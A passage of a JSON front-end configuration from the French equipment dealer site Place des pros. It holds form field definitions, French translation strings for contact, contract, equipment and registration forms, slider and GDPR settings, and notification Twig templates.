utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"},"emailCheckerPath":"https:\/\/www.placedespros.com\/emailChecker","formName":"form_newsletter","formFields":{"firstName":{"title":"form.field_title.first_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_firstName type_string","data-type":"string"}},"lastName":{"title":"form.field_title.last_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_lastName type_string","data-type":"string"}},"mail":{"title":"form.field_title.mail","length":512,"minLength":10,"pattern":"[a-zA-Z0-9_-]@[a-z0-9.-]","subType":"mail","type":"string","divAttrs":{"class":"input_row row_mail type_string","data-type":"string"}},"tag":{"type":"string","subType":"hidden","default":"newsletter","divAttrs":{"class":"input_row row_tag type_string","data-type":"string"}},"tagTitle":{"type":"string","subType":"hidden","default":"Newsletter","divAttrs":{"class":"input_row row_tagTitle type_string","data-type":"string"}},"hiddenFields":{"subType":"hidden","type":"string","default":"tag,tagTitle","nullable":true,"divAttrs":{"class":"input_row row_hiddenFields type_string","data-type":"string"}},"extraData":{"subType":"hidden","type":"string","default":"[]","nullable":true,"divAttrs":{"class":"input_row row_extraData type_string","data-type":"string"}}},"gtmformanalyse":null},"config":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"}},{"constructorPath":["Make","MakeSlider"],"rootNodeId":"blg-modid-makeSlider","jsData":{"options":{"lazyLoad":"ondemand","autoplay":true,"dots":false,"vertical":false,"accessibility":false,"slidesToShow":9,"slidesToScroll":9,"arrows":false,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":7}},{"breakpoint":980,"settings":{"slidesToShow":5}},{"breakpoint":620,"settings":{"slidesToShow":3}},{"breakpoint":420,"settings":{"slidesToShow":2}}]}},"config":[],"translations":[]},{"constructorPath":["Cms","Gdpr"],"rootNodeId":"blg-modid-gdpr","jsData":{"services":["googleAnalytics","facebook"],"templates":{"button":"<div class=\"buttonBlock js-serviceLine\">\n\t<div class=\"buttonBlockTitle\">{{ renderData.serviceName }}<\/div>\n\t<div class=\"buttonActions\">\n        <div class=\"actionsWrapper\">\n            <a class=\"actualButton {{ renderData.acceptClassName }}\">\n                {{ renderData.acceptTranslation }}\n            <\/a>\n            <a class=\"actualButton {{ renderData.refusedClassName }}\">\n                {{ renderData.refusedTranslation }}\n            <\/a>\n        <\/div>\n\t<\/div>\n<\/div>\n"},"translation":{"agree":"Tout accepter","disagree":"Tout refuser","allServices":"Tous les services"}},"config":[],"translations":[]},{"constructorPath":["Nav","Welcome"],"rootNodeId":"blg-modid-welcome","jsData":[],"config":[],"translations":[]},{"constructorPath":["Nav","Notification"],"rootNodeId":"blg-modid-notification","jsData":{"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"Item.front.html.twig":"<div class=\"{{ 'alert alert-dismissible alert-' ~ options.type }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\tITEM\n\t<a href=\"#\" class=\"alert-link\">Lien<\/a>\n\t{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","addToCart.front.html.twig":"{% set alertClass = options.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\n\t{% if options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.prefix' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.articlePrefix' | trans }}\n\t{% endif %}\n\t<b>{{ options.name }}<\/b>\n\t<b>{{ options.reference }}<\/b>\n\t{% if options.action == 'add' %}\n\t\t{{ 'notification.francoInfo.add' | trans }}\n\t{% elseif options.action == 'remove' %}\n\t\t{{ 'notification.francoInfo.remove' | trans }}\n\t{% elseif options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.suffix' | trans }}\n\t{% endif %}\n\n\t<br>\n\n\t{% if options.francoReached %}\n\t\t{{ 'notification.francoInfo.francoReached' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.franco }}<\/b>\n\t\t{{ 'notification.francoInfo.francoSuffix' | trans }}\n\t\t<br>\n\t\t{{ 'notification.francoInfo.still' | trans }}\n\t\t<b>{{ options.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","supplierFrancoInfo.front.html.twig":"{% set alertClass = options.supplier.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if options.supplier.francoReached %}\n\t\t{{ 'notification.supplierFrancoInfo.francoReached' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% else %}\n\t\t{{ 'notification.supplierFrancoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.supplier.francoStep }}<\/b>\n\t\t{{ 'notification.supplierFrancoInfo.forSupplier' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.dot' | trans }}\n\t\t<br>\n\t\t{{ 'notification.supplierFrancoInfo.still' | trans }}\n\t\t<b>{{ options.supplier.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options 